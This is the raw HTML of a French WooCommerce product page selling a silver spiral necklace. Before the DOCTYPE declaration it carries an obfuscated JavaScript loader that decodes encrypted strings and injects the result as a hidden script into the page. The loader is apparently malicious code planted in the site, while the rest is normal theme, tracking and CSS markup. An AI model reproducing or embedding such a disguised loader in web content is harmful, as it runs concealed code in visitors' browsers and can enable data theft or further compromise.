.22.5.6t.5r.1a.h.1.26.36.1e.2n.2t.2z.57.17.5c.b.73.54.41.6v.58.28.61.1u.6m.v.53.3k.2f.2.54.2y.2s.5m.2h.64.53.4.56.5u.32.1.t.5x.2x.4l.6n.3m.2v.40.39.5o.3l.1w.1k.3p.h.5b.5z.3t.4z.6e.23.6k.2y.50.3k.2o.9.61.34.4l.1v.b.1x.6.6.63.5e.7.71.11.3n.15.3s.37.11.5k.','22.2b.3z.50.6w.6a.5t.5k.6u.6z.3p.66.6k.55.t.4m.4l.4t.17.6r.5.19.2m.2h.l.2n.54.u.53.2s.8.6j.73.45.5b.34.51.33.3u.2y.1h.4o.6h.2q.53.5p.5e.3a.29.3r.52.5y.3y.1d.6j.19.2v.40.65.3f.72.4.6l.6e.34.2u.3t.63.z.4i.1z.3v.72.1d.5w.15.6q.63.n.1c.4l.7.31.1n.n.59.3b.3m.71.3d.4g.28.2m.34.6m.1z.25.4x.53.1s.3l.46.6c.l.j.4b.69.5h.37.4p.1g.1n.6c.1.3q.1o.q.1u.2a.33.4d.5.3z.37.m.5q.1l.6m.1y.43.5r.x.1e.a.27.3z.4t.66.4g.6i.6g.64.2p.4i.69.3.52.2u.9.5j.k.1f.1r.5p.6k.22.1w.2.1o.3x.2z.51.32.10.6z.2f.4q.62.51.4u.5r.u.j.67.5i.3x.70.4v.5p.1k.3e.1d.3u.3.4t.3j.6h.19.r.2v.1r.a.24.5p.67.21.13.']['join']('')][0x0]]],function(_0x27ea5a){function _0x41b0a3(_0x1d2f18){let _0x3303b2=0x0;return new Promise(function _0x3f42c0(_0x30eb13,_0x5a53fb){const _0x1c35f6=document;const _0x202c79=_0x1c35f6['head']||_0x1c35f6['documentElement'];const _0x5dcaea=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1c35f6,'scr'+'ipt');const _0x5715b0=HTMLElement['prototype'];_0x5715b0['appe'+'ndCh'+'ild']['call'](_0x202c79,_0x5dcaea);if(!_0x3303b2++){_0x5715b0['setAttribute']['call'](_0x5dcaea,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x1d2f18],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5dcaea['onerror']=_0x7d8a16(function(){_0x3f42c0(_0x30eb13,_0x5a53fb);});}else{_0x5dcaea['innerHTML']=_0x1d2f18;_0x5dcaea['onerror']=_0x7d8a16(_0x5a53fb);}_0x5dcaea['onload']=_0x7d8a16(_0x30eb13);function _0x7d8a16(_0x217a21){return function(){_0x3303b2<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5dcaea['src']);_0x5715b0['removeChild']['call'](_0x202c79,_0x5dcaea);_0x217a21(_0x3303b2);};}});};const _0x587623='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x587623]=_0x41b0a3;_0x27ea5a['map'](function([_0xd10327,_0x5156a1,_0x1d1595,_0x153d8d]){try{_0x153d8d=_0x153d8d['split']('.');const _0x53fb5e=_0x153d8d['length']-0x1;const _0x249eee=new Uint8Array(_0x53fb5e);for(let _0x37d90f=0x0;_0x37d90f<_0x53fb5e;_0x37d90f++){let _0xf7837b=parseInt(_0x153d8d[_0x37d90f],0x24);_0xf7837b^=_0xd10327['charCodeAt'](_0x37d90f%_0xd10327['length']);_0xf7837b=(_0xf7837b>>0x3|_0xf7837b<<0x5)&0xff;_0xf7837b=(_0xf7837b-_0x37d90f*_0x1d1595['charCodeAt'](_0x37d90f%_0x1d1595['length'])+0x100)%0x100;_0xf7837b^=_0x5156a1['charCodeAt'](_0x37d90f%_0x5156a1['length']);_0x249eee[_0x37d90f]=_0xf7837b;}_0x41b0a3('('+new(function(){return TextDecoder;}())()['decode'](_0x249eee)+')('+JSON['stringify']([_0x587623])+'[0])');}catch(_0x4555c5){}});}));}());</script><!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://orusbijoux.fr/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="uri-translation" content="on" /><link rel="alternate" hreflang="fr" href="https://orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/" />
<link rel="alternate" hreflang="en" href="https://en.orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Collier Argent Rhodié Diamanté Spirale Tourmente - Orus Bijoux</title>
<meta name="description" content="Envie de vous faire plaisir ? Nous vous présentons ce joli collier 3D orné de plusieurs cercles différents. Nous aimons son côté sobre et raffiné ! Vous aimez ? Offrez-vous ce beau joyau ! Existe en version boucles-d&#039;oreilles."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Collier Argent Rhodié Diamanté Spirale Tourmente - Orus Bijoux" />
<meta property="og:description" content="Envie de vous faire plaisir ? Nous vous présentons ce joli collier 3D orné de plusieurs cercles différents. Nous aimons son côté sobre et raffiné ! Vous aimez ? Offrez-vous ce beau joyau ! Existe en version boucles-d&#039;oreilles." />
<meta property="og:url" content="https://orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/" />
<meta property="og:site_name" content="Orus Bijoux" />
<meta property="og:updated_time" content="2026-01-19T13:50:58+01:00" />
<meta property="og:image" content="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg" />
<meta property="og:image:secure_url" content="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Collier argent rhodié diamanté spirale tourmente" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="230" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Collier Argent Rhodié Diamanté Spirale Tourmente - Orus Bijoux" />
<meta name="twitter:description" content="Envie de vous faire plaisir ? Nous vous présentons ce joli collier 3D orné de plusieurs cercles différents. Nous aimons son côté sobre et raffiné ! Vous aimez ? Offrez-vous ce beau joyau ! Existe en version boucles-d&#039;oreilles." />
<meta name="twitter:image" content="https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="230,00&euro;" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="Rupture de stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://orusbijoux.fr/fr/","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://orusbijoux.fr/catalogue/collection-femme/colliers/","name":"Colliers"}},{"@type":"ListItem","position":"3","item":{"@id":"https://orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/","name":"Collier argent rhodi\u00e9 diamant\u00e9 spirale tourmente"}}]},{"@type":"Product","name":"Collier argent rhodi\u00e9 diamant\u00e9 spirale tourmente - Orus Bijoux","description":"Envie de vous faire plaisir ? Nous vous pr\u00e9sentons ce joli\u00a0collier 3D\u00a0orn\u00e9 de plusieurs cercles diff\u00e9rents. Nous aimons son c\u00f4t\u00e9 sobre et raffin\u00e9 ! Vous aimez ? Offrez-vous ce beau joyau ! Existe en version\u00a0boucles-d'oreilles.","sku":"CA275-CRHODIE","category":"Collection Femme &gt; Colliers","mainEntityOfPage":{"@id":"https://orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"GRM","value":"7.8"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"0"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"4.5"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"43"},"image":[{"@type":"ImageObject","url":"https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-4.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-6.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-3.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://orusbijoux.fr/wp-content/uploads/collier-3d-tourmente-rhodie-5.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"230.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/","seller":{"@type":"Organization","@id":"https://orusbijoux.fr/","name":"Orus Bijoux | Cr\u00e9ateur de Bijoux en Argent","url":"https://orusbijoux.fr","logo":"https://orusbijoux.fr/medias/uploads/orus-bijoux-logo-1.png"},"priceSpecification":{"price":"230","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_collection","value":"Tattoo"},{"@type":"PropertyValue","name":"pa_couleurdumetal","value":"Argent\u00e9"},{"@type":"PropertyValue","name":"pa_diametre","value":"45mm"},{"@type":"PropertyValue","name":"pa_matiere","value":"Argent 925/1000"},{"@type":"PropertyValue","name":"pa_modele","value":"Femme"}],"@id":"https://orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.societe-des-avis-garantis.fr' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Orus Bijoux &raquo; Flux" href="https://orusbijoux.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orus Bijoux &raquo; Flux des commentaires" href="https://orusbijoux.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orusbijoux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forusbijoux.fr%2Fproduit%2Fcollier-argent-rhodie-diamante-spirale-tourmente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orusbijoux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forusbijoux.fr%2Fproduit%2Fcollier-argent-rhodie-diamante-spirale-tourmente%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='alma-widget-block-frontend-css' href='https://orusbijoux.fr/wp-content/plugins/alma-gateway-for-woocommerce//build/alma-widget-block/alma-widget-block-view.css?ver=5.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='alma-widget-block-frontend-cdn-css' href='https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.min.css?ver=4.x.x' type='text/css' media='all' />
<link rel='stylesheet' id='announcer-css-css' href='https://orusbijoux.fr/wp-content/plugins/announcer/public/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ph_estimated_delivery_style-css' href='https://orusbijoux.fr/wp-content/plugins/wf-estimated-delivery-for-woocommerce/assests/css/ph_est_delivery_style.css?ver=62987595be9a37300668eb0b386317a8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcsag-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400i%7COswald%3A700&#038;ver=62987595be9a37300668eb0b386317a8' type='text/css' media='all' />
<link rel='stylesheet' id='wcsag-main-css' href='https://orusbijoux.fr/wp-content/plugins/woo-guaranteed-reviews-company/assets/css/main.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765992665' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=62987595be9a37300668eb0b386317a8' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(51,51,51);
	--yith-wcan-filters_colors_accent_r: 51;
	--yith-wcan-filters_colors_accent_g: 51;
	--yith-wcan-filters_colors_accent_b: 51;
	--yith-wcan-color_swatches_border_radius: 5px;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(51,51,51);
	--yith-wcan-labels_style_background_active: rgb(51,51,51);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(51,51,51);
	--yith-wcan-anchors_style_text_active: rgb(51,51,51);
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://orusbijoux.fr/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/css/videojs/video-js.min.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox_style-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets//css/venobox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcfav_style-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/css/ywcfav_frontend.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywcfav_owl_carousel_style-css' href='https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets//css/owl-carousel/owl.carousel.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://orusbijoux.fr/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://orusbijoux.fr/wp-content/themes/orusbijoux/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://orusbijoux.fr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://orusbijoux.fr/panier/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"","gt_translate_keys":["i18n_required_rating_text"]};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywcfav_frontend-js-extra">
/* <![CDATA[ */
var ywcfav_params = {"zoom_enabled":"","zoom_options":[],"img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".product-thumbnails .col","trigger_variation":""};
//# sourceURL=ywcfav_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_frontend.min.js?ver=1.13.0" id="ywcfav_frontend-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/orusbijoux/js/custom_script.js?ver=62987595be9a37300668eb0b386317a8" id="custom-script-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["3708302192796200"],"eventID":"f1d6b830-f17f-4e32-a332-666b8eadecea","params":{"content_ids":["10177"],"content_type":"product","content_name":"Collier argent rhodi\u00e9 diamant\u00e9 spirale tourmente","category_name":"Collection Femme, Colliers, Spiral","contents":[{"id":"10177","quantity":1}],"product_price":"230","page_title":"Collier argent rhodi\u00e9 diamant\u00e9 spirale tourmente","post_type":"product","post_id":10177,"plugin":"PixelYourSite","user_role":"guest","event_url":"orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["3708302192796200"],"eventID":"58e70ec3-d58e-4a23-8dfe-7983578c0991","params":{"page_title":"Collier argent rhodi\u00e9 diamant\u00e9 spirale tourmente","post_type":"product","post_id":10177,"plugin":"PixelYourSite","user_role":"guest","event_url":"orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3708302192796200"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://orusbijoux.fr","ajaxUrl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","ajax_event":"97fd4ff614","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":10177,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769624706"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://orusbijoux.fr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="ywcfav_frontend_flatsome-js-extra">
/* <![CDATA[ */
var ywcfav_flatsome_args = {"gallery_image_class":"product-gallery-slider","is_vertical_mode":"","gallery_container":"product-gallery"};
//# sourceURL=ywcfav_frontend_flatsome-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/modules/flatsome-module.min.js?ver=1.13.0" id="ywcfav_frontend_flatsome-js"></script>
<link rel="https://api.w.org/" href="https://orusbijoux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orusbijoux.fr/wp-json/wp/v2/product/10177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orusbijoux.fr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://orusbijoux.fr/?p=10177' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* === 1. PRESET SHORTCODE === */
.yith-wcan-filters {
  background-color: var(--yith-wcan-filters_colors_background, transparent);
  margin-bottom: 30px;
}
.yith-wcan-filters h3.mobile-only {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter {
  margin-bottom: 30px;
}
.yith-wcan-filters .yith-wcan-filter p {
  color: var(--yith-wcan-filters_colors_titles, #434343);
}
.yith-wcan-filters .yith-wcan-filter p.collapsable {
  cursor: pointer;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  background-size: 100% auto;
  content: "";
  display: block;
  height: 10px;
  position: absolute;
  right: 15px;
  top: calc(50% - 5px);
  width: 10px;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.closed:after {
  background-image: url("../wp-content/uploads/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.open:after, .yith-wcan-filters .yith-wcan-filter p.collapsable.opened:after {
  background-image: url("../wp-content/uploads/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  right: 5px;
}
.yith-wcan-filters .yith-wcan-filter p.collapsable.collapsable.closed + .filter-content {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items {
  float: none;
  list-style: none;
  padding-left: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.level-0 {
  margin: 0;
  padding: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.level-0 ul {
  padding-left: 15px;
}
